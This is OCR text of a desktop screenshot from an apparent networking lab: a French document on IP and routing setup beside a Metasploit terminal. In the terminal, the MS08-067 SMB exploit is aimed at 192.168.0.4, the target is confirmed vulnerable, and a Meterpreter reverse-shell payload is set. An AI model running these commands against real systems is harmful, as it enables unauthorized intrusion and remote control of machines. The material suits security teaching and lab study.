 Activities VirtualBox Machine Jan 20 01:04 en
SE.doc - LibreOffice Writer
File Edit View Insert Format Styles Table Form Tools Window Help
Default Style Liberation Se
se
Name Size Location
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Infinix X571
+ Other Locations
serge 1 item
cateres-services-point-swami-vivekananda-nagar-... 53.6 kB
Messenger 14 items Pictures
Windows_Seven_____7__by_Youness_toulouse.png 1.1 MB imag
plant-and-sunset-wallpapers_10514_1440x900.jpg 232.3 kB imag
computer-repair-services-2.jpg 39.4 kB imag
IT-olwp3.jpg Gruppo del Sella, Trento, Belluno, Bolzano... 466.0 kB imag
UK-olwp5.jpg ...Site at dawn, Seaton Bay, Dorset... 502.5 kB imag
cn-wp6.jpg ...北京 (Seventeen Arch Bridge... 577.6 kB imag
mx-wp3.jpg Senita Gacti creciendo en la... 804.3 kB imag
Windows_Seven_____7__by_Youness_toulouse.png 1.1 MB Pictures/imag
"serge" selected (containing 1 item)
8La configuration pour la machine m3 par exemple est donc :
ifconfig eth0 192.168.1.2/24
et sa table de routage (voir schéma ci-dessous) :
Adresse Masque
192.168.1.0
192.168.0.0
192.168.2.0 /24
Page 3 of 21 9,051 words, 57,415 characters Default Style French (France) 120%
File Edit View Search Terminal Help
Metasploit
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.0.4
RHOSTS => 192.168.0.4
msf5 exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.0.4:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) >